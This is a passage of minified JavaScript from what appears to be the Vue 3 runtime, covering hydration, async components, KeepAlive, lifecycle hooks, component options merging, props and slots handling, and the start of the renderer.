e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function sp(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function wS(e){const t=pt(),r=On(null);if(t){const s=t.refs===ge?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>r.value,set:i=>r.value=i})}return r}function Zi(e,t,r,n,s=!1){if(Q(e)){e.forEach((g,p)=>Zi(g,t&&(Q(t)?t[p]:t),r,n,s));return}if(Cn(n)&&!s){n.shapeFlag&512&&n.type.__asyncResolved&&n.component.subTree.component&&Zi(e,t,r,n.component.subTree);return}const i=n.shapeFlag&4?Lo(n.component):n.el,o=s?null:i,{i:a,r:c}=e,l=t&&t.r,u=a.refs===ge?a.refs={}:a.refs,f=a.setupState,d=de(f),h=f===ge?()=>!1:g=>Te(d,g);if(l!=null&&l!==c&&(ae(l)?(u[l]=null,h(l)&&(f[l]=null)):Oe(l)&&(l.value=null)),ie(c))Ss(c,a,12,[o,u]);else{const g=ae(c),p=Oe(c);if(g||p){const _=()=>{if(e.f){const v=g?h(c)?f[c]:u[c]:c.value;s?Q(v)&&cc(v,i):Q(v)?v.includes(i)||v.push(i):g?(u[c]=[i],h(c)&&(f[c]=u[c])):(c.value=[i],e.k&&(u[e.k]=c.value))}else g?(u[c]=o,h(c)&&(f[c]=o)):p&&(c.value=o,e.k&&(u[e.k]=o))};o?(_.id=-1,nt(_,r)):_()}}}let cm=!1;const Ps=()=>{cm||(console.error("Hydration completed but contains mismatches."),cm=!0)},GR=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",WR=e=>e.namespaceURI.includes("MathML"),sa=e=>{if(e.nodeType===1){if(GR(e))return"svg";if(WR(e))return"mathml"}},qs=e=>e.nodeType===8;function KR(e){const{mt:t,p:r,o:{patchProp:n,createText:s,nextSibling:i,parentNode:o,remove:a,insert:c,createComment:l}}=e,u=(m,b)=>{if(!b.hasChildNodes()){r(null,m,b),Ma(),b._vnode=m;return}f(b.firstChild,m,null,null,null),Ma(),b._vnode=m},f=(m,b,w,T,S,A=!1)=>{A=A||!!b.dynamicChildren;const C=qs(m)&&m.data==="[",E=()=>p(m,b,w,T,S,C),{type:O,ref:P,shapeFlag:x,patchFlag:N}=b;let q=m.nodeType;b.el=m,N===-2&&(A=!1,b.dynamicChildren=null);let $=null;switch(O){case Jr:q!==3?b.children===""?(c(b.el=s(""),o(m),m),$=m):$=E():(m.data!==b.children&&(Ps(),m.data=b.children),$=i(m));break;case et:y(m)?($=i(m),v(b.el=m.content.firstChild,m,w)):q!==8||C?$=E():$=i(m);break;case Rn:if(C&&(m=i(m),q=m.nodeType),q===1||q===3){$=m;const j=!b.children.length;for(let K=0;K<b.staticCount;K++)j&&(b.children+=$.nodeType===1?$.outerHTML:$.data),K===b.staticCount-1&&(b.anchor=$),$=i($);return C?i($):$}else E();break;case We:C?$=g(m,b,w,T,S,A):$=E();break;default:if(x&1)(q!==1||b.type.toLowerCase()!==m.tagName.toLowerCase())&&!y(m)?$=E():$=d(m,b,w,T,S,A);else if(x&6){b.slotScopeIds=S;const j=o(m);if(C?$=_(m):qs(m)&&m.data==="teleport start"?$=_(m,m.data,"teleport end"):$=i(m),t(b,j,null,w,T,sa(j),A),Cn(b)&&!b.type.__asyncResolved){let K;C?(K=ue(We),K.anchor=$?$.previousSibling:j.lastChild):K=m.nodeType===3?Xe(""):ue("div"),K.el=m,b.component.subTree=K}}else x&64?q!==8?$=E():$=b.type.hydrate(m,b,w,T,S,A,e,h):x&128&&($=b.type.hydrate(m,b,w,T,sa(o(m)),S,A,e,f))}return P!=null&&Zi(P,null,T,b),$},d=(m,b,w,T,S,A)=>{A=A||!!b.dynamicChildren;const{type:C,props:E,patchFlag:O,shapeFlag:P,dirs:x,transition:N}=b,q=C==="input"||C==="option";if(q||O!==-1){x&&Pr(b,null,w,"created");let $=!1;if(y(m)){$=tE(null,N)&&w&&w.vnode.props&&w.vnode.props.appear;const K=m.content.firstChild;$&&N.beforeEnter(K),v(K,m,w),b.el=m=K}if(P&16&&!(E&&(E.innerHTML||E.textContent))){let K=h(m.firstChild,b,m,w,T,S,A);for(;K;){ia(m,1)||Ps();const be=K;K=K.nextSibling,a(be)}}else if(P&8){let K=b.children;K[0]==="\n"&&(m.tagName==="PRE"||m.tagName==="TEXTAREA")&&(K=K.slice(1)),m.textContent!==K&&(ia(m,0)||Ps(),m.textContent=b.children)}if(E){if(q||!A||O&48){const K=m.tagName.includes("-");for(const be in E)(q&&(be.endsWith("value")||be==="indeterminate")||Mn(be)&&!Yr(be)||be[0]==="."||K)&&n(m,be,null,E[be],void 0,w)}else if(E.onClick)n(m,"onClick",null,E.onClick,void 0,w);else if(O&4&&Yt(E.style))for(const K in E.style)E.style[K]}let j;(j=E&&E.onVnodeBeforeMount)&&qt(j,w,b),x&&Pr(b,null,w,"beforeMount"),((j=E&&E.onVnodeMounted)||x||$)&&lE(()=>{j&&qt(j,w,b),$&&N.enter(m),x&&Pr(b,null,w,"mounted")},T)}return m.nextSibling},h=(m,b,w,T,S,A,C)=>{C=C||!!b.dynamicChildren;const E=b.children,O=E.length;for(let P=0;P<O;P++){const x=C?E[P]:E[P]=Bt(E[P]),N=x.type===Jr;m?(N&&!C&&P+1<O&&Bt(E[P+1]).type===Jr&&(c(s(m.data.slice(x.children.length)),w,i(m)),m.data=x.children),m=f(m,x,T,S,A,C)):N&&!x.children?c(x.el=s(""),w):(ia(w,1)||Ps(),r(null,x,w,null,T,S,sa(w),A))}return m},g=(m,b,w,T,S,A)=>{const{slotScopeIds:C}=b;C&&(S=S?S.concat(C):C);const E=o(m),O=h(i(m),b,E,w,T,S,A);return O&&qs(O)&&O.data==="]"?i(b.anchor=O):(Ps(),c(b.anchor=l("]"),E,O),O)},p=(m,b,w,T,S,A)=>{if(ia(m.parentElement,1)||Ps(),b.el=null,A){const O=_(m);for(;;){const P=i(m);if(P&&P!==O)a(P);else break}}const C=i(m),E=o(m);return a(m),r(null,b,E,C,w,T,sa(E),S),w&&(w.vnode.el=b.el,Ic(w,b.el)),C},_=(m,b="[",w="]")=>{let T=0;for(;m;)if(m=i(m),m&&qs(m)&&(m.data===b&&T++,m.data===w)){if(T===0)return i(m);T--}return m},v=(m,b,w)=>{const T=b.parentNode;T&&T.replaceChild(m,b);let S=w;for(;S;)S.vnode.el===b&&(S.vnode.el=S.subTree.el=m),S=S.parent},y=m=>m.nodeType===1&&m.tagName==="TEMPLATE";return[u,f]}const lm="data-allow-mismatch",zR={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function ia(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(lm);)e=e.parentElement;const r=e&&e.getAttribute(lm);if(r==null)return!1;if(r==="")return!0;{const n=r.split(",");return t===0&&n.includes("children")?!0:r.split(",").includes(zR[t])}}const XR=Eo().requestIdleCallback||(e=>setTimeout(e,1)),YR=Eo().cancelIdleCallback||(e=>clearTimeout(e)),SS=(e=1e4)=>t=>{const r=XR(t,{timeout:e});return()=>YR(r)};function JR(e){const{top:t,left:r,bottom:n,right:s}=e.getBoundingClientRect(),{innerHeight:i,innerWidth:o}=window;return(t>0&&t<i||n>0&&n<i)&&(r>0&&r<o||s>0&&s<o)}const ES=e=>(t,r)=>{const n=new IntersectionObserver(s=>{for(const i of s)if(i.isIntersecting){n.disconnect(),t();break}},e);return r(s=>{if(s instanceof Element){if(JR(s))return t(),n.disconnect(),!1;n.observe(s)}}),()=>n.disconnect()},TS=e=>t=>{if(e){const r=matchMedia(e);if(r.matches)t();else return r.addEventListener("change",t,{once:!0}),()=>r.removeEventListener("change",t)}},CS=(e=[])=>(t,r)=>{ae(e)&&(e=[e]);let n=!1;const s=o=>{n||(n=!0,i(),t(),o.target.dispatchEvent(new o.constructor(o.type,o)))},i=()=>{r(o=>{for(const a of e)o.removeEventListener(a,s)})};return r(o=>{for(const a of e)o.addEventListener(a,s,{once:!0})}),i};function QR(e,t){if(qs(e)&&e.data==="["){let r=1,n=e.nextSibling;for(;n;){if(n.nodeType===1){if(t(n)===!1)break}else if(qs(n))if(n.data==="]"){if(--r===0)break}else n.data==="["&&r++;n=n.nextSibling}}else t(e)}const Cn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function or(e){ie(e)&&(e={loader:e});const{loader:t,loadingComponent:r,errorComponent:n,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:c}=e;let l=null,u,f=0;const d=()=>(f++,l=null,h()),h=()=>{let g;return l||(g=l=t().catch(p=>{if(p=p instanceof Error?p:new Error(String(p)),c)return new Promise((_,v)=>{c(p,()=>_(d()),()=>v(p),f+1)});throw p}).then(p=>g!==l&&l?l:(p&&(p.__esModule||p[Symbol.toStringTag]==="Module")&&(p=p.default),u=p,p)))};return Ce({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(g,p,_){const v=i?()=>{const y=i(_,m=>QR(g,m));y&&(p.bum||(p.bum=[])).push(y)}:_;u?v():h().then(()=>!p.isUnmounted&&v())},get __asyncResolved(){return u},setup(){const g=st;if(sp(g),u)return()=>Nl(u,g);const p=m=>{l=null,qn(m,g,13,!n)};if(a&&g.suspense||Xs)return h().then(m=>()=>Nl(m,g)).catch(m=>(p(m),()=>n?ue(n,{error:m}):null));const _=V(!1),v=V(),y=V(!!s);return s&&setTimeout(()=>{y.value=!1},s),o!=null&&setTimeout(()=>{if(!_.value&&!v.value){const m=new Error("Async component timed out after ".concat(o,"ms."));p(m),v.value=m}},o),h().then(()=>{_.value=!0,g.parent&&Po(g.parent.vnode)&&g.parent.update()}).catch(m=>{p(m),v.value=m}),()=>{if(_.value&&u)return Nl(u,g);if(v.value&&n)return ue(n,{error:v.value});if(r&&!y.value)return ue(r)}}})}function Nl(e,t){const{ref:r,props:n,children:s,ce:i}=t.vnode,o=ue(e,n,s);return o.ref=r,o.ce=i,delete t.vnode.ce,o}const Po=e=>e.type.__isKeepAlive,ZR={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const r=pt(),n=r.ctx;if(!n.renderer)return()=>{const y=t.default&&t.default();return y&&y.length===1?y[0]:y};const s=new Map,i=new Set;let o=null;const a=r.suspense,{renderer:{p:c,m:l,um:u,o:{createElement:f}}}=n,d=f("div");n.activate=(y,m,b,w,T)=>{const S=y.component;l(y,m,b,0,a),c(S.vnode,y,m,b,S,a,w,y.slotScopeIds,T),nt(()=>{S.isDeactivated=!1,S.a&&rs(S.a);const A=y.props&&y.props.onVnodeMounted;A&&qt(A,S.parent,y)},a)},n.deactivate=y=>{const m=y.component;Da(m.m),Da(m.a),l(y,d,null,1,a),nt(()=>{m.da&&rs(m.da);const b=y.props&&y.props.onVnodeUnmounted;b&&qt(b,m.parent,y),m.isDeactivated=!0},a)};function h(y){xl(y),u(y,r,a,!0)}function g(y){s.forEach((m,b)=>{const w=fh(m.type);w&&!y(w)&&p(b)})}function p(y){const m=s.get(y);m&&(!o||!mr(m,o))?h(m):o&&xl(o),s.delete(y),i.delete(y)}je(()=>[e.include,e.exclude],([y,m])=>{y&&g(b=>Ti(y,b)),m&&g(b=>!Ti(m,b))},{flush:"post",deep:!0});let _=null;const v=()=>{_!=null&&($a(r.subTree.type)?nt(()=>{s.set(_,oa(r.subTree))},r.subTree.suspense):s.set(_,oa(r.subTree)))};return wr(v),Io(v),Es(()=>{s.forEach(y=>{const{subTree:m,suspense:b}=r,w=oa(m);if(y.type===w.type&&y.key===w.key){xl(w);const T=w.component.da;T&&nt(T,b);return}h(y)})}),()=>{if(_=null,!t.default)return o=null;const y=t.default(),m=y[0];if(y.length>1)return o=null,y;if(!Mr(m)||!(m.shapeFlag&4)&&!(m.shapeFlag&128))return o=null,m;let b=oa(m);if(b.type===et)return o=null,b;const w=b.type,T=fh(Cn(b)?b.type.__asyncResolved||{}:w),{include:S,exclude:A,max:C}=e;if(S&&(!T||!Ti(S,T))||A&&T&&Ti(A,T))return b.shapeFlag&=-257,o=b,m;const E=b.key==null?w:b.key,O=s.get(E);return b.el&&(b=er(b),m.shapeFlag&128&&(m.ssContent=b)),_=E,O?(b.el=O.el,b.component=O.component,b.transition&&xr(b,b.transition),b.shapeFlag|=512,i.delete(E),i.add(E)):(i.add(E),C&&i.size>parseInt(C,10)&&p(i.values().next().value)),b.shapeFlag|=256,o=b,$a(m.type)?m:b}}},ip=ZR;function Ti(e,t){return Q(e)?e.some(r=>Ti(r,t)):ae(e)?e.split(",").includes(t):bw(e)?(e.lastIndex=0,e.test(t)):!1}function Ec(e,t){RS(e,"a",t)}function Tc(e,t){RS(e,"da",t)}function RS(e,t,r=st){const n=e.__wdc||(e.__wdc=()=>{let s=r;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(Cc(t,n,r),r){let s=r.parent;for(;s&&s.parent;)Po(s.parent.vnode)&&eA(n,t,r,s),s=s.parent}}function eA(e,t,r,n){const s=Cc(t,e,n,!0);Ts(()=>{cc(n[t],s)},r)}function xl(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function oa(e){return e.shapeFlag&128?e.ssContent:e}function Cc(e,t,r=st,n=!1){if(r){const s=r[e]||(r[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Dn();const a=ls(r),c=Qt(t,r,e,o);return a(),$n(),c});return n?s.unshift(i):s.push(i),i}}const an=e=>(t,r=st)=>{(!Xs||e==="sp")&&Cc(e,(...n)=>t(...n),r)},Rc=an("bm"),wr=an("m"),Ac=an("bu"),Io=an("u"),Es=an("bum"),Ts=an("um"),op=an("sp"),ap=an("rtg"),cp=an("rtc");function Oc(e,t=st){Cc("ec",e,t)}const lp="components",tA="directives";function AS(e,t){return up(lp,e,!0,t)||e}const OS=Symbol.for("v-ndc");function Tr(e){return ae(e)?up(lp,e,!1)||e:e||OS}function zs(e){return up(tA,e)}function up(e,t,r=!0,n=!1){const s=it||st;if(s){const i=s.type;if(e===lp){const a=fh(i,!1);if(a&&(a===t||a===Le(t)||a===on(Le(t))))return i}const o=um(s[e]||i[e],t)||um(s.appContext[e],t);return!o&&n?i:o}}function um(e,t){return e&&(e[t]||e[Le(t)]||e[on(Le(t))])}function No(e,t,r,n){let s;const i=r&&r[n],o=Q(e);if(o||ae(e)){const a=o&&Yt(e);let c=!1;a&&(c=!Ut(e),e=pc(e)),s=new Array(e.length);for(let l=0,u=e.length;l<u;l++)s[l]=t(c?wt(e[l]):e[l],l,void 0,i&&i[l])}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i&&i[a])}else if(ke(e))if(e[Symbol.iterator])s=Array.from(e,(a,c)=>t(a,c,void 0,i&&i[c]));else{const a=Object.keys(e);s=new Array(a.length);for(let c=0,l=a.length;c<l;c++){const u=a[c];s[c]=t(e[u],u,c,i&&i[c])}}else s=[];return r&&(r[n]=s),s}function kS(e,t){for(let r=0;r<t.length;r++){const n=t[r];if(Q(n))for(let s=0;s<n.length;s++)e[n[s].name]=n[s].fn;else n&&(e[n.name]=n.key?(...s)=>{const i=n.fn(...s);return i&&(i.key=n.key),i}:n.fn)}return e}function Zt(e,t,r={},n,s){if(it.ce||it.parent&&Cn(it.parent)&&it.parent.ce)return t!=="default"&&(r.name=t),re(),Me(We,null,[ue("slot",r,n&&n())],64);let i=e[t];i&&i._c&&(i._d=!1),re();const o=i&&fp(i(r)),a=r.key||o&&o.key,c=Me(We,{key:(a&&!Mt(a)?a:"_".concat(t))+(!o&&n?"_fb":"")},o||(n?n():[]),o&&e._===1?64:-2);return!s&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),i&&i._c&&(i._d=!0),c}function fp(e){return e.some(t=>Mr(t)?!(t.type===et||t.type===We&&!fp(t.children)):!0)?e:null}function PS(e,t){const r={};for(const n in e)r[t&&/[A-Z]/.test(n)?"on:".concat(n):Tn(n)]=e[n];return r}const th=e=>e?gE(e)?Lo(e):th(e.parent):null,xi=me(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>th(e.parent),$root:e=>th(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>pp(e),$forceUpdate:e=>e.f||(e.f=()=>{rp(e.update)}),$nextTick:e=>e.n||(e.n=Ht.bind(e.proxy)),$watch:e=>yA.bind(e)}),Ml=(e,t)=>e!==ge&&!e.__isScriptSetup&&Te(e,t),rh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:r,setupState:n,data:s,props:i,accessCache:o,type:a,appContext:c}=e;let l;if(t[0]!=="$"){const h=o[t];if(h!==void 0)switch(h){case 1:return n[t];case 2:return s[t];case 4:return r[t];case 3:return i[t]}else{if(Ml(n,t))return o[t]=1,n[t];if(s!==ge&&Te(s,t))return o[t]=2,s[t];if((l=e.propsOptions[0])&&Te(l,t))return o[t]=3,i[t];if(r!==ge&&Te(r,t))return o[t]=4,r[t];nh&&(o[t]=0)}}const u=xi[t];let f,d;if(u)return t==="$attrs"&&_t(e.attrs,"get",""),u(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(r!==ge&&Te(r,t))return o[t]=4,r[t];if(d=c.config.globalProperties,Te(d,t))return d[t]},set({_:e},t,r){const{data:n,setupState:s,ctx:i}=e;return Ml(s,t)?(s[t]=r,!0):n!==ge&&Te(n,t)?(n[t]=r,!0):Te(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=r,!0)},has({_:{data:e,setupState:t,accessCache:r,ctx:n,appContext:s,propsOptions:i}},o){let a;return!!r[o]||e!==ge&&Te(e,o)||Ml(t,o)||(a=i[0])&&Te(a,o)||Te(n,o)||Te(xi,o)||Te(s.config.globalProperties,o)},defineProperty(e,t,r){return r.get!=null?e._.accessCache[t]=0:Te(r,"value")&&this.set(e,t,r.value,null),Reflect.defineProperty(e,t,r)}},rA=me({},rh,{get(e,t){if(t!==Symbol.unscopables)return rh.get(e,t,e)},has(e,t){return t[0]!=="_"&&!zh(t)}});function IS(){return null}function NS(){return null}function xS(e){}function MS(e){}function LS(){return null}function DS(){}function $S(e,t){return null}function qS(){return BS().slots}function dp(){return BS().attrs}function BS(){const e=pt();return e.setupContext||(e.setupContext=_E(e))}function eo(e){return Q(e)?e.reduce((t,r)=>(t[r]=null,t),{}):e}function jS(e,t){const r=eo(e);for(const n in t){if(n.startsWith("__skip"))continue;let s=r[n];s?Q(s)||ie(s)?s=r[n]={type:s,default:t[n]}:s.default=t[n]:s===null&&(s=r[n]={default:t[n]}),s&&t["__skip_".concat(n)]&&(s.skipFactory=!0)}return r}function FS(e,t){return!e||!t?e||t:Q(e)&&Q(t)?e.concat(t):me({},eo(e),eo(t))}function US(e,t){const r={};for(const n in e)t.includes(n)||Object.defineProperty(r,n,{enumerable:!0,get:()=>e[n]});return r}function hp(e){const t=pt();let r=e();return ch(),wo(r)&&(r=r.catch(n=>{throw ls(t),n})),[r,()=>ls(t)]}let nh=!0;function nA(e){const t=pp(e),r=e.proxy,n=e.ctx;nh=!1,t.beforeCreate&&fm(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:f,mounted:d,beforeUpdate:h,updated:g,activated:p,deactivated:_,beforeDestroy:v,beforeUnmount:y,destroyed:m,unmounted:b,render:w,renderTracked:T,renderTriggered:S,errorCaptured:A,serverPrefetch:C,expose:E,inheritAttrs:O,components:P,directives:x,filters:N}=t;if(l&&sA(l,n,null),o)for(const j in o){const K=o[j];ie(K)&&(n[j]=K.bind(r))}if(s){const j=s.call(r,r);ke(j)&&(e.data=ot(j))}if(nh=!0,i)for(const j in i){const K=i[j],be=ie(K)?K.bind(r,r):ie(K.get)?K.get.bind(r,r):ut,ce=!ie(K)&&ie(K.set)?K.set.bind(r):ut,Ie=G({get:be,set:ce});Object.defineProperty(n,j,{enumerable:!0,configurable:!0,get:()=>Ie.value,set:Ne=>Ie.value=Ne})}if(a)for(const j in a)HS(a[j],n,r,j);if(c){const j=ie(c)?c.call(r):c;Reflect.ownKeys(j).forEach(K=>{cr(K,j[K])})}u&&fm(u,e,"c");function $(j,K){Q(K)?K.forEach(be=>j(be.bind(r))):K&&j(K.bind(r))}if($(Rc,f),$(wr,d),$(Ac,h),$(Io,g),$(Ec,p),$(Tc,_),$(Oc,A),$(cp,T),$(ap,S),$(Es,y),$(Ts,b),$(op,C),Q(E))if(E.length){const j=e.exposed||(e.exposed={});E.forEach(K=>{Object.defineProperty(j,K,{get:()=>r[K],set:be=>r[K]=be})})}else e.exposed||(e.exposed={});w&&e.render===ut&&(e.render=w),O!=null&&(e.inheritAttrs=O),P&&(e.components=P),x&&(e.directives=x),C&&sp(e)}function sA(e,t,r=ut){Q(e)&&(e=sh(e));for(const n in e){const s=e[n];let i;ke(s)?"default"in s?i=tt(s.from||n,s.default,!0):i=tt(s.from||n):i=tt(s),Oe(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[n]=i}}function fm(e,t,r){Qt(Q(e)?e.map(n=>n.bind(t.proxy)):e.bind(t.proxy),t,r)}function HS(e,t,r,n){let s=n.includes(".")?sE(r,n):()=>r[n];if(ae(e)){const i=t[e];ie(i)&&je(s,i)}else if(ie(e))je(s,e.bind(r));else if(ke(e))if(Q(e))e.forEach(i=>HS(i,t,r,n));else{const i=ie(e.handler)?e.handler.bind(r):t[e.handler];ie(i)&&je(s,i,e)}}function pp(e){const t=e.type,{mixins:r,extends:n}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let c;return a?c=a:!s.length&&!r&&!n?c=t:(c={},s.length&&s.forEach(l=>La(c,l,o,!0)),La(c,t,o)),ke(t)&&i.set(t,c),c}function La(e,t,r,n=!1){const{mixins:s,extends:i}=t;i&&La(e,i,r,!0),s&&s.forEach(o=>La(e,o,r,!0));for(const o in t)if(!(n&&o==="expose")){const a=iA[o]||r&&r[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const iA={data:dm,props:hm,emits:hm,methods:Ci,computed:Ci,beforeCreate:At,created:At,beforeMount:At,mounted:At,beforeUpdate:At,updated:At,beforeDestroy:At,beforeUnmount:At,destroyed:At,unmounted:At,activated:At,deactivated:At,errorCaptured:At,serverPrefetch:At,components:Ci,directives:Ci,watch:aA,provide:dm,inject:oA};function dm(e,t){return t?e?function(){return me(ie(e)?e.call(this,this):e,ie(t)?t.call(this,this):t)}:t:e}function oA(e,t){return Ci(sh(e),sh(t))}function sh(e){if(Q(e)){const t={};for(let r=0;r<e.length;r++)t[e[r]]=e[r];return t}return e}function At(e,t){return e?[...new Set([].concat(e,t))]:t}function Ci(e,t){return e?me(Object.create(null),e,t):t}function hm(e,t){return e?Q(e)&&Q(t)?[...new Set([...e,...t])]:me(Object.create(null),eo(e),eo(t!=null?t:{})):t}function aA(e,t){if(!e)return t;if(!t)return e;const r=me(Object.create(null),e);for(const n in t)r[n]=At(e[n],t[n]);return r}function VS(){return{app:null,config:{isNativeTag:$s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let cA=0;function lA(e,t){return function(n,s=null){ie(n)||(n=me({},n)),s!=null&&!ke(s)&&(s=null);const i=VS(),o=new WeakSet,a=[];let c=!1;const l=i.app={_uid:cA++,_component:n,_props:s,_container:null,_context:i,_instance:null,version:xc,get config(){return i.config},set config(u){},use(u,...f){return o.has(u)||(u&&ie(u.install)?(o.add(u),u.install(l,...f)):ie(u)&&(o.add(u),u(l,...f))),l},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),l},component(u,f){return f?(i.components[u]=f,l):i.components[u]},directive(u,f){return f?(i.directives[u]=f,l):i.directives[u]},mount(u,f,d){if(!c){const h=l._ceVNode||ue(n,s);return h.appContext=i,d===!0?d="svg":d===!1&&(d=void 0),f&&t?t(h,u):e(h,u,d),c=!0,l._container=u,u.__vue_app__=l,Lo(h.component)}},onUnmount(u){a.push(u)},unmount(){c&&(Qt(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide(u,f){return i.provides[u]=f,l},runWithContext(u){const f=ss;ss=l;try{return u()}finally{ss=f}}};return l}}let ss=null;function cr(e,t){if(st){let r=st.provides;const n=st.parent&&st.parent.provides;n===r&&(r=st.provides=Object.create(n)),r[e]=t}}function tt(e,t,r=!1){const n=st||it;if(n||ss){const s=ss?ss._context.provides:n?n.parent==null?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return r&&ie(t)?t.call(n&&n.proxy):t}}function Cs(){return!!(st||it||ss)}const GS={},WS=()=>Object.create(GS),KS=e=>Object.getPrototypeOf(e)===GS;function uA(e,t,r,n=!1){const s={},i=WS();e.propsDefaults=Object.create(null),zS(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);r?e.props=n?s:yr(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function fA(e,t,r,n){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=de(s),[c]=e.propsOptions;let l=!1;if((n||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let f=0;f<u.length;f++){let d=u[f];if(Pc(e.emitsOptions,d))continue;const h=t[d];if(c)if(Te(i,d))h!==i[d]&&(i[d]=h,l=!0);else{const g=Le(d);s[g]=ih(c,a,g,h,e,!1)}else h!==i[d]&&(i[d]=h,l=!0)}}}else{zS(e,t,s,i)&&(l=!0);let u;for(const f in a)(!t||!Te(t,f)&&((u=St(f))===f||!Te(t,u)))&&(c?r&&(r[f]!==void 0||r[u]!==void 0)&&(s[f]=ih(c,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!Te(t,f))&&(delete i[f],l=!0)}l&&Wr(e.attrs,"set","")}function zS(e,t,r,n){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let c in t){if(Yr(c))continue;const l=t[c];let u;s&&Te(s,u=Le(c))?!i||!i.includes(u)?r[u]=l:(a||(a={}))[u]=l:Pc(e.emitsOptions,c)||(!(c in n)||l!==n[c])&&(n[c]=l,o=!0)}if(i){const c=de(r),l=a||ge;for(let u=0;u<i.length;u++){const f=i[u];r[f]=ih(s,c,f,l[f],e,!Te(l,f))}}return o}function ih(e,t,r,n,s,i){const o=e[r];if(o!=null){const a=Te(o,"default");if(a&&n===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&ie(c)){const{propsDefaults:l}=s;if(r in l)n=l[r];else{const u=ls(s);n=l[r]=c.call(null,t),u()}}else n=c;s.ce&&s.ce._setProp(r,n)}o[0]&&(i&&!a?n=!1:o[1]&&(n===""||n===St(r))&&(n=!0))}return n}const dA=new WeakMap;function XS(e,t,r=!1){const n=r?dA:t.propsCache,s=n.get(e);if(s)return s;const i=e.props,o={},a=[];let c=!1;if(!ie(e)){const u=f=>{c=!0;const[d,h]=XS(f,t,!0);me(o,d),h&&a.push(...h)};!r&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!c)return ke(e)&&n.set(e,es),es;if(Q(i))for(let u=0;u<i.length;u++){const f=Le(i[u]);pm(f)&&(o[f]=ge)}else if(i)for(const u in i){const f=Le(u);if(pm(f)){const d=i[u],h=o[f]=Q(d)||ie(d)?{type:d}:me({},d),g=h.type;let p=!1,_=!0;if(Q(g))for(let v=0;v<g.length;++v){const y=g[v],m=ie(y)&&y.name;if(m==="Boolean"){p=!0;break}else m==="String"&&(_=!1)}else p=ie(g)&&g.name==="Boolean";h[0]=p,h[1]=_,(p||Te(h,"default"))&&a.push(f)}}const l=[o,a];return ke(e)&&n.set(e,l),l}function pm(e){return e[0]!=="$"&&!Yr(e)}const YS=e=>e[0]==="_"||e==="$stable",gp=e=>Q(e)?e.map(Bt):[Bt(e)],hA=(e,t,r)=>{if(t._n)return t;const n=Qe((...s)=>gp(t(...s)),r);return n._c=!1,n},JS=(e,t,r)=>{const n=e._ctx;for(const s in e){if(YS(s))continue;const i=e[s];if(ie(i))t[s]=hA(s,i,n);else if(i!=null){const o=gp(i);t[s]=()=>o}}},QS=(e,t)=>{const r=gp(t);e.slots.default=()=>r},ZS=(e,t,r)=>{for(const n in t)(r||n!=="_")&&(e[n]=t[n])},pA=(e,t,r)=>{const n=e.slots=WS();if(e.vnode.shapeFlag&32){const s=t._;s?(ZS(n,t,r),r&&Kh(n,"_",s,!0)):JS(t,n)}else t&&QS(e,t)},gA=(e,t,r)=>{const{vnode:n,slots:s}=e;let i=!0,o=ge;if(n.shapeFlag&32){const a=t._;a?r&&a===1?i=!1:ZS(s,t,r):(i=!t.$stable,JS(t,s)),o=t}else t&&(QS(e,t),o={default:1});if(i)for(const a in s)!YS(a)&&o[a]==null&&delete s[a]},nt=lE;function mp(e){return eE(e)}function yp(e){return eE(e,KR)}function eE(e,t){const r=Eo();r.__VUE__=!0;const{insert:n,remove:s,patchProp:i,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:f,nextSibling:d,setScopeId:h=ut,insertStaticContent:g}=e,p=(R,k,I,F=null,M=null,U=null,z=void 0,X=null,W=!!k.dynamicChildren)=>{if(R===k)return;R&&!mr(R,k)&&(F=B(R),Ne(R,M,U,!0),R=null),k.patchFlag===-2&&(W=!1,k.dynamicChildren=null);const{type:H,ref:te,shapeFlag:J}=k;switch(H){case Jr:_(R,k,I,F);break;case 